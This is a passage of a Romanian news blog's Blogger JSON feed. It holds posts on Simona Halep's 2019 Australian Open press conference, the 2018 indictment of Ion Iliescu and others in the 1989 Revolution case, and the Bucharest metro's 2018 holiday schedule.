comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si 